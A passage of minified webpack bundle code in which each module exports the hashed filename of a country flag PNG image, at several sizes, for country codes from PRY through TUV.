strict";e.exports=t.p+"PRY_32x21@2x-9b8f6d7d193dffbc5ac0.png"},894877:(e,s,t)=>{"use strict";e.exports=t.p+"PRY_48x32@2x-20eb664f04027c7c692b.png"},275559:(e,s,t)=>{"use strict";e.exports=t.p+"PRY_64x43@2x-fe4b3da4c60f3bc1b1c8.png"},50815:(e,s,t)=>{"use strict";e.exports=t.p+"PRY_96x64@2x-c662c1c5ac96c9bb964a.png"},589668:(e,s,t)=>{"use strict";e.exports=t.p+"PSE_128x86@2x-65e1df5a1ca8b45d271c.png"},888983:(e,s,t)=>{"use strict";e.exports=t.p+"PSE_20x13@2x-0907d7944cca5297245d.png"},533107:(e,s,t)=>{"use strict";e.exports=t.p+"PSE_32x21@2x-5adcbcdf75c745ce6607.png"},186620:(e,s,t)=>{"use strict";e.exports=t.p+"PSE_48x32@2x-2d10ceaf3515e7950ac2.png"},225302:(e,s,t)=>{"use strict";e.exports=t.p+"PSE_64x43@2x-b833f0640cdb8d863d85.png"},611262:(e,s,t)=>{"use strict";e.exports=t.p+"PSE_96x64@2x-411ab0b8afbcf6107d65.png"},84501:(e,s,t)=>{"use strict";e.exports=t.p+"PYF_128x86@2x-a59390cfab508face445.png"},106324:(e,s,t)=>{"use strict";e.exports=t.p+"PYF_20x13@2x-0b84a0cfa1269db0053a.png"},388228:(e,s,t)=>{"use strict";e.exports=t.p+"PYF_32x21@2x-60e060059d93fe4cbd4a.png"},257803:(e,s,t)=>{"use strict";e.exports=t.p+"PYF_48x32@2x-6ff04b03e316b1a6bdd2.png"},476165:(e,s,t)=>{"use strict";e.exports=t.p+"PYF_64x43@2x-03abd955546134c32fdb.png"},496461:(e,s,t)=>{"use strict";e.exports=t.p+"PYF_96x64@2x-faf9d7cc21f7f950b79e.png"},345506:(e,s,t)=>{"use strict";e.exports=t.p+"QAT_128x86@2x-ec9edd79e924f7a98bf1.png"},176793:(e,s,t)=>{"use strict";e.exports=t.p+"QAT_20x13@2x-010ab65f58f109b905fd.png"},997065:(e,s,t)=>{"use strict";e.exports=t.p+"QAT_32x21@2x-5a35bde0e39fb9544f6d.png"},672318:(e,s,t)=>{"use strict";e.exports=t.p+"QAT_48x32@2x-71c1d2ce6128ef57e8df.png"},334672:(e,s,t)=>{"use strict";e.exports=t.p+"QAT_64x43@2x-ed9ff263a55bf413c25b.png"},569640:(e,s,t)=>{"use strict";e.exports=t.p+"QAT_96x64@2x-16f2a96c810aac3fdb01.png"},981840:(e,s,t)=>{"use strict";e.exports=t.p+"REU_128x86@2x-b9efaea62a1f1e64f444.png"},59699:(e,s,t)=>{"use strict";e.exports=t.p+"REU_20x13@2x-271a57f960d25440ad13.png"},44783:(e,s,t)=>{"use strict";e.exports=t.p+"REU_32x21@2x-42dddccf3d4feda654b6.png"},689488:(e,s,t)=>{"use strict";e.exports=t.p+"REU_48x32@2x-9fb8526670d7ea6feb79.png"},889306:(e,s,t)=>{"use strict";e.exports=t.p+"REU_64x43@2x-727775adc4c0966d5c7a.png"},248994:(e,s,t)=>{"use strict";e.exports=t.p+"REU_96x64@2x-a2cc168f72fc7b3c11d1.png"},431706:(e,s,t)=>{"use strict";e.exports=t.p+"ROU_128x86@2x-a37607d2207ea230e828.png"},581985:(e,s,t)=>{"use strict";e.exports=t.p+"ROU_20x13@2x-7d14c0a5e8807d6d4112.png"},429681:(e,s,t)=>{"use strict";e.exports=t.p+"ROU_32x21@2x-83c874e23f8946ad726f.png"},200310:(e,s,t)=>{"use strict";e.exports=t.p+"ROU_48x32@2x-5d85d35d77ad61c15a52.png"},205400:(e,s,t)=>{"use strict";e.exports=t.p+"ROU_64x43@2x-e5eb2635be48a82940c5.png"},301280:(e,s,t)=>{"use strict";e.exports=t.p+"ROU_96x64@2x-db91ab3eb8f19b8f0c20.png"},478178:(e,s,t)=>{"use strict";e.exports=t.p+"RUS_128x86@2x-85cd1d9004ac3827561b.png"},486361:(e,s,t)=>{"use strict";e.exports=t.p+"RUS_20x13@2x-6f8fd6cfcef51baf460f.png"},790281:(e,s,t)=>{"use strict";e.exports=t.p+"RUS_32x21@2x-255284915502a8801e77.png"},465534:(e,s,t)=>{"use strict";e.exports=t.p+"RUS_48x32@2x-110d4cefe94e22ed500d.png"},127888:(e,s,t)=>{"use strict";e.exports=t.p+"RUS_64x43@2x-4bccdd9ffd8d3fdaff71.png"},879208:(e,s,t)=>{"use strict";e.exports=t.p+"RUS_96x64@2x-81bf0a9b2f52b0a696e5.png"},418862:(e,s,t)=>{"use strict";e.exports=t.p+"RWA_128x86@2x-e825d2fb91bc9e53aab1.png"},263205:(e,s,t)=>{"use strict";e.exports=t.p+"RWA_20x13@2x-7525969476db2e9acb3b.png"},78165:(e,s,t)=>{"use strict";e.exports=t.p+"RWA_32x21@2x-6185c37c233ea88af8b6.png"},10450:(e,s,t)=>{"use strict";e.exports=t.p+"RWA_48x32@2x-4657e91ab8287cc93640.png"},238676:(e,s,t)=>{"use strict";e.exports=t.p+"RWA_64x43@2x-21aeb51cd023330eeea3.png"},82076:(e,s,t)=>{"use strict";e.exports=t.p+"RWA_96x64@2x-06d510604237a0353ec4.png"},987277:(e,s,t)=>{"use strict";e.exports=t.p+"SAU_128x86@2x-095d73e132478ec4ae71.png"},468892:(e,s,t)=>{"use strict";e.exports=t.p+"SAU_20x13@2x-ce31a254e381abf9558b.png"},964140:(e,s,t)=>{"use strict";e.exports=t.p+"SAU_32x21@2x-4b5b66fa386ea4a17de6.png"},803779:(e,s,t)=>{"use strict";e.exports=t.p+"SAU_48x32@2x-379ed3644b8f93aaa8ea.png"},812589:(e,s,t)=>{"use strict";e.exports=t.p+"SAU_64x43@2x-f691e0fa78de64da276d.png"},433989:(e,s,t)=>{"use strict";e.exports=t.p+"SAU_96x64@2x-76f7674f9f5399fd0889.png"},877213:(e,s,t)=>{"use strict";e.exports=t.p+"SDN_128x86@2x-c46b61f2087edc331a0d.png"},856364:(e,s,t)=>{"use strict";e.exports=t.p+"SDN_20x13@2x-11030675264a936e3beb.png"},766140:(e,s,t)=>{"use strict";e.exports=t.p+"SDN_32x21@2x-5af92cbde467ab83027b.png"},178899:(e,s,t)=>{"use strict";e.exports=t.p+"SDN_48x32@2x-f3a7b4f584421a897ebf.png"},784829:(e,s,t)=>{"use strict";e.exports=t.p+"SDN_64x43@2x-dbe40335ccde1e7c99f7.png"},450773:(e,s,t)=>{"use strict";e.exports=t.p+"SDN_96x64@2x-c628e2cee39fdc1c7763.png"},893610:(e,s,t)=>{"use strict";e.exports=t.p+"SEN_128x86@2x-cf6a18e48814001a3016.png"},207729:(e,s,t)=>{"use strict";e.exports=t.p+"SEN_20x13@2x-a3b4ca4457dbf9afe4b1.png"},567681:(e,s,t)=>{"use strict";e.exports=t.p+"SEN_32x21@2x-56645f731e449747e3b0.png"},409798:(e,s,t)=>{"use strict";e.exports=t.p+"SEN_48x32@2x-d7021f17bdd3345a3d39.png"},867880:(e,s,t)=>{"use strict";e.exports=t.p+"SEN_64x43@2x-8a69b36696fc5284f3f1.png"},752880:(e,s,t)=>{"use strict";e.exports=t.p+"SEN_96x64@2x-b2fae448c42bd1dcacc0.png"},261478:(e,s,t)=>{"use strict";e.exports=t.p+"SGP_128x86@2x-bff716072a7aa9636d8e.png"},438509:(e,s,t)=>{"use strict";e.exports=t.p+"SGP_20x13@2x-0edd1901971e935e00a2.png"},140349:(e,s,t)=>{"use strict";e.exports=t.p+"SGP_32x21@2x-900a9146e39d57d689b1.png"},24298:(e,s,t)=>{"use strict";e.exports=t.p+"SGP_48x32@2x-6b3b4af287759ae90f75.png"},117884:(e,s,t)=>{"use strict";e.exports=t.p+"SGP_64x43@2x-de15dd5a000d92a6927e.png"},203028:(e,s,t)=>{"use strict";e.exports=t.p+"SGP_96x64@2x-e27a70aba71c3087a515.png"},146861:(e,s,t)=>{"use strict";e.exports=t.p+"SGS_128x86@2x-54bdb3c5b1f06ee36446.png"},352188:(e,s,t)=>{"use strict";e.exports=t.p+"SGS_20x13@2x-e678ec3ffd757dce99af.png"},165068:(e,s,t)=>{"use strict";e.exports=t.p+"SGS_32x21@2x-09106b863f979444da94.png"},930275:(e,s,t)=>{"use strict";e.exports=t.p+"SGS_48x32@2x-2c5f08c19b8ee3b19332.png"},600141:(e,s,t)=>{"use strict";e.exports=t.p+"SGS_64x43@2x-f5154deb045700f4ab26.png"},364901:(e,s,t)=>{"use strict";e.exports=t.p+"SGS_96x64@2x-1ec66b9f5187bf42f94c.png"},196457:(e,s,t)=>{"use strict";e.exports=t.p+"SHN_128x86@2x-3cbb78d999e5cc04becc.png"},406936:(e,s,t)=>{"use strict";e.exports=t.p+"SHN_20x13@2x-7fa06f973ed220709550.png"},470104:(e,s,t)=>{"use strict";e.exports=t.p+"SHN_32x21@2x-a8bed11afd8379e2bd94.png"},720471:(e,s,t)=>{"use strict";e.exports=t.p+"SHN_48x32@2x-e1fbbc88d04103520041.png"},557185:(e,s,t)=>{"use strict";e.exports=t.p+"SHN_64x43@2x-a1e6f4c6fb11a5473ecd.png"},928665:(e,s,t)=>{"use strict";e.exports=t.p+"SHN_96x64@2x-55a2e7bedc4dac84a7b4.png"},918848:(e,s,t)=>{"use strict";e.exports=t.p+"SJM_128x86@2x-4c060cef7eb78805b2f3.png"},224547:(e,s,t)=>{"use strict";e.exports=t.p+"SJM_20x13@2x-e71140883e403d203092.png"},896031:(e,s,t)=>{"use strict";e.exports=t.p+"SJM_32x21@2x-6f31dfe0aee05205ab8e.png"},291904:(e,s,t)=>{"use strict";e.exports=t.p+"SJM_48x32@2x-a5dd53e546060c3ad2bf.png"},346378:(e,s,t)=>{"use strict";e.exports=t.p+"SJM_64x43@2x-0a0123ecef23db6fe0d5.png"},692498:(e,s,t)=>{"use strict";e.exports=t.p+"SJM_96x64@2x-8265e4f94db272810e0f.png"},367505:(e,s,t)=>{"use strict";e.exports=t.p+"SLB_128x86@2x-e0a271f1902df0453e4d.png"},429328:(e,s,t)=>{"use strict";e.exports=t.p+"SLB_20x13@2x-526f71471ad182753f55.png"},756016:(e,s,t)=>{"use strict";e.exports=t.p+"SLB_32x21@2x-d8a47c7099bc961eac79.png"},932159:(e,s,t)=>{"use strict";e.exports=t.p+"SLB_48x32@2x-6271b5ea9845c84c0fbc.png"},526457:(e,s,t)=>{"use strict";e.exports=t.p+"SLB_64x43@2x-66dadf8bb29b23f7dc17.png"},357473:(e,s,t)=>{"use strict";e.exports=t.p+"SLB_96x64@2x-f7ed9f720154c6c7c14a.png"},312326:(e,s,t)=>{"use strict";e.exports=t.p+"SLE_128x86@2x-76d5501bc1240a95e041.png"},348749:(e,s,t)=>{"use strict";e.exports=t.p+"SLE_20x13@2x-e62e4885c3e92d90cf31.png"},535773:(e,s,t)=>{"use strict";e.exports=t.p+"SLE_32x21@2x-e5cedefc4136f52e8b6c.png"},947914:(e,s,t)=>{"use strict";e.exports=t.p+"SLE_48x32@2x-747e6578a3e1bfc4917b.png"},235868:(e,s,t)=>{"use strict";e.exports=t.p+"SLE_64x43@2x-98e8f2526bbb1ed04ac5.png"},689588:(e,s,t)=>{"use strict";e.exports=t.p+"SLE_96x64@2x-29ec8b9267fbe33d021f.png"},529309:(e,s,t)=>{"use strict";e.exports=t.p+"SLV_128x86@2x-5d5b009a62ca2e75f6a8.png"},124204:(e,s,t)=>{"use strict";e.exports=t.p+"SLV_20x13@2x-9f14e10e46f24c66b6a9.png"},550332:(e,s,t)=>{"use strict";e.exports=t.p+"SLV_32x21@2x-1720d0650699317c2340.png"},446739:(e,s,t)=>{"use strict";e.exports=t.p+"SLV_48x32@2x-781fd674413978f51c60.png"},52669:(e,s,t)=>{"use strict";e.exports=t.p+"SLV_64x43@2x-9f6e0ab44e457740734f.png"},718613:(e,s,t)=>{"use strict";e.exports=t.p+"SLV_96x64@2x-6408d04d8d72a94bcd5d.png"},799718:(e,s,t)=>{"use strict";e.exports=t.p+"SMR_128x86@2x-0328fa5f0b1f9c504b29.png"},803693:(e,s,t)=>{"use strict";e.exports=t.p+"SMR_20x13@2x-f0fb21153233d028543a.png"},755261:(e,s,t)=>{"use strict";e.exports=t.p+"SMR_32x21@2x-dfdf23b6c3d86ce52772.png"},417962:(e,s,t)=>{"use strict";e.exports=t.p+"SMR_48x32@2x-ef16508cfdd6f1f8b0cd.png"},723452:(e,s,t)=>{"use strict";e.exports=t.p+"SMR_64x43@2x-314b4ac3f9beedd4b111.png"},596692:(e,s,t)=>{"use strict";e.exports=t.p+"SMR_96x64@2x-71e3fc4af6ca5519fe15.png"},903839:(e,s,t)=>{"use strict";e.exports=t.p+"SOM_128x86@2x-e6b320a7b3fc3ff57698.png"},122018:(e,s,t)=>{"use strict";e.exports=t.p+"SOM_20x13@2x-cf12a438404dc9d092cd.png"},59062:(e,s,t)=>{"use strict";e.exports=t.p+"SOM_32x21@2x-81dc6d34bdf0cf2410b0.png"},833961:(e,s,t)=>{"use strict";e.exports=t.p+"SOM_48x32@2x-555a6ab756925fd57e9c.png"},187699:(e,s,t)=>{"use strict";e.exports=t.p+"SOM_64x43@2x-f02cfd15e55e421e6ade.png"},33035:(e,s,t)=>{"use strict";e.exports=t.p+"SOM_96x64@2x-4023911438195da6e3c3.png"},168954:(e,s,t)=>{"use strict";e.exports=t.p+"SPM_128x86@2x-150e7d50c06b4b9b21ec.png"},901633:(e,s,t)=>{"use strict";e.exports=t.p+"SPM_20x13@2x-b11e14b6c083af7c5e45.png"},140689:(e,s,t)=>{"use strict";e.exports=t.p+"SPM_32x21@2x-0ef4f79fd54d1252195c.png"},462486:(e,s,t)=>{"use strict";e.exports=t.p+"SPM_48x32@2x-ad08adf4163ee39559fa.png"},822456:(e,s,t)=>{"use strict";e.exports=t.p+"SPM_64x43@2x-87ef99cd7ee969829284.png"},667904:(e,s,t)=>{"use strict";e.exports=t.p+"SPM_96x64@2x-926ef0dd93b3e824dc79.png"},958855:(e,s,t)=>{"use strict";e.exports=t.p+"SRB_128x86@2x-43f64faf67b8aab05958.png"},612602:(e,s,t)=>{"use strict";e.exports=t.p+"SRB_20x13@2x-ce9f13a1924f9a679873.png"},477358:(e,s,t)=>{"use strict";e.exports=t.p+"SRB_32x21@2x-890308faf91abfbbc2b7.png"},557553:(e,s,t)=>{"use strict";e.exports=t.p+"SRB_48x32@2x-9c086fb702dc2e340f97.png"},244139:(e,s,t)=>{"use strict";e.exports=t.p+"SRB_64x43@2x-21914b3799a8976f3305.png"},1331:(e,s,t)=>{"use strict";e.exports=t.p+"SRB_96x64@2x-fd0fcb3f37c42a428a56.png"},531854:(e,s,t)=>{"use strict";e.exports=t.p+"SSD_128x86@2x-d917d3a5767a758b9ac3.png"},826245:(e,s,t)=>{"use strict";e.exports=t.p+"SSD_20x13@2x-129f1a2626a9f7d64d3e.png"},179445:(e,s,t)=>{"use strict";e.exports=t.p+"SSD_32x21@2x-9813e8acb2b70ea17d78.png"},983218:(e,s,t)=>{"use strict";e.exports=t.p+"SSD_48x32@2x-ecea39c6f6eb87cc3a8c.png"},931572:(e,s,t)=>{"use strict";e.exports=t.p+"SSD_64x43@2x-e3b4694eb86bc50dac60.png"},784572:(e,s,t)=>{"use strict";e.exports=t.p+"SSD_96x64@2x-7ea48b03150dbbf166fa.png"},162087:(e,s,t)=>{"use strict";e.exports=t.p+"STP_128x86@2x-64539db5dd7c081c66bf.png"},879962:(e,s,t)=>{"use strict";e.exports=t.p+"STP_20x13@2x-c836f40590f049b34471.png"},458702:(e,s,t)=>{"use strict";e.exports=t.p+"STP_32x21@2x-c33b1acb495d706f7b39.png"},965073:(e,s,t)=>{"use strict";e.exports=t.p+"STP_48x32@2x-bf5be3a9d0bee8af2764.png"},738891:(e,s,t)=>{"use strict";e.exports=t.p+"STP_64x43@2x-fff85af0952cbc5e8a91.png"},63443:(e,s,t)=>{"use strict";e.exports=t.p+"STP_96x64@2x-30905420c82b3ac9d40d.png"},807886:(e,s,t)=>{"use strict";e.exports=t.p+"SUR_128x86@2x-ea4cfd468b43b9e5d7bc.png"},432325:(e,s,t)=>{"use strict";e.exports=t.p+"SUR_20x13@2x-d2d7bca2b6b74558758b.png"},785525:(e,s,t)=>{"use strict";e.exports=t.p+"SUR_32x21@2x-4439cd5d2eb11674555f.png"},589298:(e,s,t)=>{"use strict";e.exports=t.p+"SUR_48x32@2x-7709f00a3c57dcc96294.png"},537652:(e,s,t)=>{"use strict";e.exports=t.p+"SUR_64x43@2x-16c3c558b94eb1e85f5b.png"},390652:(e,s,t)=>{"use strict";e.exports=t.p+"SUR_96x64@2x-7af395027d6c6477737d.png"},287710:(e,s,t)=>{"use strict";e.exports=t.p+"SVK_128x86@2x-c26d0347c303a0dca5f1.png"},87765:(e,s,t)=>{"use strict";e.exports=t.p+"SVK_20x13@2x-a734ac06ae86a067e68b.png"},255685:(e,s,t)=>{"use strict";e.exports=t.p+"SVK_32x21@2x-bf0880e48d53442025f2.png"},80194:(e,s,t)=>{"use strict";e.exports=t.p+"SVK_48x32@2x-51fb4f3ccafd2c6b0844.png"},709956:(e,s,t)=>{"use strict";e.exports=t.p+"SVK_64x43@2x-f3aaaf8e03d6f60da814.png"},806668:(e,s,t)=>{"use strict";e.exports=t.p+"SVK_96x64@2x-f9600018508dc7269910.png"},569415:(e,s,t)=>{"use strict";e.exports=t.p+"SVN_128x86@2x-6bf8e53c1fdf288e1dcc.png"},463162:(e,s,t)=>{"use strict";e.exports=t.p+"SVN_20x13@2x-7652f41b2f2a64d7b12b.png"},327918:(e,s,t)=>{"use strict";e.exports=t.p+"SVN_32x21@2x-6dc840b96b26986f2c40.png"},794865:(e,s,t)=>{"use strict";e.exports=t.p+"SVN_48x32@2x-2ba197fa2122b8a047e0.png"},482795:(e,s,t)=>{"use strict";e.exports=t.p+"SVN_64x43@2x-2c4ec221f9ad17957368.png"},259443:(e,s,t)=>{"use strict";e.exports=t.p+"SVN_96x64@2x-3d5cafa11e5206a82ffb.png"},549999:(e,s,t)=>{"use strict";e.exports=t.p+"SWE_128x86@2x-7bc1c0761e2b67220138.png"},437746:(e,s,t)=>{"use strict";e.exports=t.p+"SWE_20x13@2x-26dbea0e016d6937de89.png"},788614:(e,s,t)=>{"use strict";e.exports=t.p+"SWE_32x21@2x-33419c5a8843d0c62978.png"},396729:(e,s,t)=>{"use strict";e.exports=t.p+"SWE_48x32@2x-5fd43dd1a94905dc5921.png"},698691:(e,s,t)=>{"use strict";e.exports=t.p+"SWE_64x43@2x-2995bd2ba6d5c4fa3776.png"},488923:(e,s,t)=>{"use strict";e.exports=t.p+"SWE_96x64@2x-1f182578c7f5ff2bb4ae.png"},160896:(e,s,t)=>{"use strict";e.exports=t.p+"SWZ_128x86@2x-4d73e99316250c03177b.png"},333603:(e,s,t)=>{"use strict";e.exports=t.p+"SWZ_20x13@2x-fc3de901e00039f3c75c.png"},5087:(e,s,t)=>{"use strict";e.exports=t.p+"SWZ_32x21@2x-2b8e0923bef70c4afbfe.png"},400960:(e,s,t)=>{"use strict";e.exports=t.p+"SWZ_48x32@2x-903ebb44ceaebcbdda3c.png"},455434:(e,s,t)=>{"use strict";e.exports=t.p+"SWZ_64x43@2x-8bec66c80e1199bd0eea.png"},801554:(e,s,t)=>{"use strict";e.exports=t.p+"SWZ_96x64@2x-1b4c7f975022f73f02cd.png"},711922:(e,s,t)=>{"use strict";e.exports=t.p+"SXM_128x86@2x-d68c343cdb4c5b245b05.png"},133993:(e,s,t)=>{"use strict";e.exports=t.p+"SXM_20x13@2x-26ea0ac253260e55f977.png"},551513:(e,s,t)=>{"use strict";e.exports=t.p+"SXM_32x21@2x-edad6085121b35054c84.png"},367438:(e,s,t)=>{"use strict";e.exports=t.p+"SXM_48x32@2x-3e7948000a50243ad6b3.png"},754208:(e,s,t)=>{"use strict";e.exports=t.p+"SXM_64x43@2x-1c0ddbe5225fa517c86a.png"},764152:(e,s,t)=>{"use strict";e.exports=t.p+"SXM_96x64@2x-96e6ec65a4314c020f6a.png"},630455:(e,s,t)=>{"use strict";e.exports=t.p+"SYC_128x86@2x-f5d717c4608dcd79521d.png"},572074:(e,s,t)=>{"use strict";e.exports=t.p+"SYC_20x13@2x-9a0846e6cddb19919237.png"},509022:(e,s,t)=>{"use strict";e.exports=t.p+"SYC_32x21@2x-330694ec6365c3f76487.png"},407777:(e,s,t)=>{"use strict";e.exports=t.p+"SYC_48x32@2x-d73b97803036be2d0524.png"},925531:(e,s,t)=>{"use strict";e.exports=t.p+"SYC_64x43@2x-feb68298d068ddc9b5c5.png"},846499:(e,s,t)=>{"use strict";e.exports=t.p+"SYC_96x64@2x-ef735d979eb25e82e6eb.png"},663522:(e,s,t)=>{"use strict";e.exports=t.p+"SYR_128x86@2x-a10a3c6e494e21c7ca34.png"},889881:(e,s,t)=>{"use strict";e.exports=t.p+"SYR_20x13@2x-9ddb870d949196b91266.png"},548681:(e,s,t)=>{"use strict";e.exports=t.p+"SYR_32x21@2x-aaafbd4765fae9bf3d28.png"},20606:(e,s,t)=>{"use strict";e.exports=t.p+"SYR_48x32@2x-8c1d999fb2eeac885337.png"},576464:(e,s,t)=>{"use strict";e.exports=t.p+"SYR_64x43@2x-132c35edfcd40af072ba.png"},607080:(e,s,t)=>{"use strict";e.exports=t.p+"SYR_96x64@2x-24a7eb0898516d122db5.png"},667156:(e,s,t)=>{"use strict";e.exports=t.p+"TCA_128x86@2x-164a31f0c93b6f2dadfd.png"},947271:(e,s,t)=>{"use strict";e.exports=t.p+"TCA_20x13@2x-608d1d81a099a5a7c97f.png"},395235:(e,s,t)=>{"use strict";e.exports=t.p+"TCA_32x21@2x-f8a86f1da14567cad228.png"},465836:(e,s,t)=>{"use strict";e.exports=t.p+"TCA_48x32@2x-e819dbc1452b1dc378f3.png"},619270:(e,s,t)=>{"use strict";e.exports=t.p+"TCA_64x43@2x-e9dfdade51c593272a52.png"},992174:(e,s,t)=>{"use strict";e.exports=t.p+"TCA_96x64@2x-2925437bf4d61279f2bd.png"},703061:(e,s,t)=>{"use strict";e.exports=t.p+"TCD_128x86@2x-e6670b8caf7d66dbfaca.png"},888788:(e,s,t)=>{"use strict";e.exports=t.p+"TCD_20x13@2x-7415ec701dd3decc5284.png"},170692:(e,s,t)=>{"use strict";e.exports=t.p+"TCD_32x21@2x-c71331eb3e373625d3e1.png"},523915:(e,s,t)=>{"use strict";e.exports=t.p+"TCD_48x32@2x-d8b1e75fd62fb2424434.png"},742277:(e,s,t)=>{"use strict";e.exports=t.p+"TCD_64x43@2x-101e2dad36ba8a5615e9.png"},278925:(e,s,t)=>{"use strict";e.exports=t.p+"TCD_96x64@2x-d08dfdfb0f71c17f4752.png"},41810:(e,s,t)=>{"use strict";e.exports=t.p+"TGO_128x86@2x-1843f0c25e0f9000b99d.png"},345609:(e,s,t)=>{"use strict";e.exports=t.p+"TGO_20x13@2x-aedcbcec48e56c2c81b7.png"},654329:(e,s,t)=>{"use strict";e.exports=t.p+"TGO_32x21@2x-c66c0b983d7537dc402d.png"},509358:(e,s,t)=>{"use strict";e.exports=t.p+"TGO_48x32@2x-8269d0ae84827ef8b2f5.png"},406336:(e,s,t)=>{"use strict";e.exports=t.p+"TGO_64x43@2x-76b8e67a46e2c1f99f20.png"},207448:(e,s,t)=>{"use strict";e.exports=t.p+"TGO_96x64@2x-bd76cf2d647fbf5c45ef.png"},762857:(e,s,t)=>{"use strict";e.exports=t.p+"THA_128x86@2x-718829fbf01e1a1dfa09.png"},341976:(e,s,t)=>{"use strict";e.exports=t.p+"THA_20x13@2x-d7ce0ae9ebb0972f8d01.png"},405144:(e,s,t)=>{"use strict";e.exports=t.p+"THA_32x21@2x-991e8ab5555aad5dffd4.png"},655511:(e,s,t)=>{"use strict";e.exports=t.p+"THA_48x32@2x-7af163ac4ae5a45ce000.png"},492225:(e,s,t)=>{"use strict";e.exports=t.p+"THA_64x43@2x-d336df511f879846a49e.png"},863705:(e,s,t)=>{"use strict";e.exports=t.p+"THA_96x64@2x-26ffa269a1795f0c4593.png"},556825:(e,s,t)=>{"use strict";e.exports=t.p+"TJK_128x86@2x-327210a696205b367730.png"},86536:(e,s,t)=>{"use strict";e.exports=t.p+"TJK_20x13@2x-f88d7d9289fda6e7e171.png"},818696:(e,s,t)=>{"use strict";e.exports=t.p+"TJK_32x21@2x-da24133954c035ac67b2.png"},35207:(e,s,t)=>{"use strict";e.exports=t.p+"TJK_48x32@2x-89fce3eb4809863a7d8b.png"},346289:(e,s,t)=>{"use strict";e.exports=t.p+"TJK_64x43@2x-74471fe16013b124fb73.png"},393673:(e,s,t)=>{"use strict";e.exports=t.p+"TJK_96x64@2x-dfaafdb4d043e18d3e90.png"},489029:(e,s,t)=>{"use strict";e.exports=t.p+"TKL_128x86@2x-3865f6947316265f8b2c.png"},538692:(e,s,t)=>{"use strict";e.exports=t.p+"TKL_20x13@2x-a87982dd25ec7082c632.png"},992308:(e,s,t)=>{"use strict";e.exports=t.p+"TKL_32x21@2x-4d41fea3908917c2b87d.png"},5563:(e,s,t)=>{"use strict";e.exports=t.p+"TKL_48x32@2x-8b0d200eeb4b598790a5.png"},679797:(e,s,t)=>{"use strict";e.exports=t.p+"TKL_64x43@2x-e3a170a836a6b05bf8b7.png"},595773:(e,s,t)=>{"use strict";e.exports=t.p+"TKL_96x64@2x-e10fc5a41de64e100fae.png"},810848:(e,s,t)=>{"use strict";e.exports=t.p+"TKM_128x86@2x-dbb562e1ec6cb3b24474.png"},357891:(e,s,t)=>{"use strict";e.exports=t.p+"TKM_20x13@2x-9a6b29746b47ae5038dd.png"},894271:(e,s,t)=>{"use strict";e.exports=t.p+"TKM_32x21@2x-a6b40afbd0dc204ce8cf.png"},759840:(e,s,t)=>{"use strict";e.exports=t.p+"TKM_48x32@2x-e2e957bde8cf7105528e.png"},587946:(e,s,t)=>{"use strict";e.exports=t.p+"TKM_64x43@2x-c50632f2324f5a97a26f.png"},88370:(e,s,t)=>{"use strict";e.exports=t.p+"TKM_96x64@2x-90c85b401cefa6803de4.png"},773451:(e,s,t)=>{"use strict";e.exports=t.p+"TLS_128x86@2x-a32fbdf8ba2479dd11dc.png"},396142:(e,s,t)=>{"use strict";e.exports=t.p+"TLS_20x13@2x-1779693a5b5595b65814.png"},697362:(e,s,t)=>{"use strict";e.exports=t.p+"TLS_32x21@2x-3b1cb24f19db5c12fcf1.png"},684589:(e,s,t)=>{"use strict";e.exports=t.p+"TLS_48x32@2x-c95f7d2e8b20c3a9c9d1.png"},867959:(e,s,t)=>{"use strict";e.exports=t.p+"TLS_64x43@2x-cfe65b453b41a948d359.png"},152719:(e,s,t)=>{"use strict";e.exports=t.p+"TLS_96x64@2x-848ab198a72f45e7f59e.png"},43535:(e,s,t)=>{"use strict";e.exports=t.p+"TON_128x86@2x-b6868caa99800b4e1931.png"},85458:(e,s,t)=>{"use strict";e.exports=t.p+"TON_20x13@2x-5b9ab27539b4d3a5a003.png"},938022:(e,s,t)=>{"use strict";e.exports=t.p+"TON_32x21@2x-7b1599bdc92aee48dc72.png"},547289:(e,s,t)=>{"use strict";e.exports=t.p+"TON_48x32@2x-de02f7759ee8d7ed9748.png"},58211:(e,s,t)=>{"use strict";e.exports=t.p+"TON_64x43@2x-b481147af2ad78783710.png"},111227:(e,s,t)=>{"use strict";e.exports=t.p+"TON_96x64@2x-19a7b48e4e010afab414.png"},285023:(e,s,t)=>{"use strict";e.exports=t.p+"TTO_128x86@2x-30f641672bb9f6cd400c.png"},467554:(e,s,t)=>{"use strict";e.exports=t.p+"TTO_20x13@2x-9db9479efce9b79c5d52.png"},945782:(e,s,t)=>{"use strict";e.exports=t.p+"TTO_32x21@2x-825fca884ac600fa9792.png"},274473:(e,s,t)=>{"use strict";e.exports=t.p+"TTO_48x32@2x-15b3d9a5933ad2246833.png"},366387:(e,s,t)=>{"use strict";e.exports=t.p+"TTO_64x43@2x-64d92c7cef93431730c3.png"},592779:(e,s,t)=>{"use strict";e.exports=t.p+"TTO_96x64@2x-97b520f5ba87c81b47e2.png"},327405:(e,s,t)=>{"use strict";e.exports=t.p+"TUN_128x86@2x-8ad607f6381cf9ebf8b9.png"},350332:(e,s,t)=>{"use strict";e.exports=t.p+"TUN_20x13@2x-a4e0218fd38a17a5cfda.png"},140044:(e,s,t)=>{"use strict";e.exports=t.p+"TUN_32x21@2x-801fd8370b56fdc4fd4d.png"},380195:(e,s,t)=>{"use strict";e.exports=t.p+"TUN_48x32@2x-80916f5d5a23edf8aa09.png"},141:(e,s,t)=>{"use strict";e.exports=t.p+"TUN_64x43@2x-17d05ac61ce3beb75096.png"},213029:(e,s,t)=>{"use strict";e.exports=t.p+"TUN_96x64@2x-920b862c20fa0a5945ba.png"},370441:(e,s,t)=>{"use strict";e.exports=t.p+"TUR_128x86@2x-fe15f5633b24cef727d7.png"},645240:(e,s,t)=>{"use strict";e.exports=t.p+"TUR_20x13@2x-19036377337b1115ae36.png"},357176:(e,s,t)=>{"use strict";e.exports=t.p+"TUR_32x21@2x-0fdd1aee561201d248ef.png"},339959:(e,s,t)=>{"use strict";e.exports=t.p+"TUR_48x32@2x-d11ebe60a0d3bc7585ba.png"},332897:(e,s,t)=>{"use strict";e.exports=t.p+"TUR_64x43@2x-adab254e35d20e6d7217.png"},673849:(e,s,t)=>{"use strict";e.exports=t.p+"TUR_96x64@2x-16fb9baf8ffe8b2b24a5.png"},73701:(e,s,t)=>{"use strict";e.exports=t.p+"TUV_128x86@2x-1cf41acf0b85e97962f5.png"},146084:(e,s,t)=>{"use strict";e.exports=t.p+"TUV_20x13@2x-d9091cdbc1cf37232018.png"},231572:(e,s,t)=>{"use strict";e.exports=t.p+"TUV_32x21@2x-159ed733ab1a43d234b4.png"},80411:(e,s,t)=>{"use 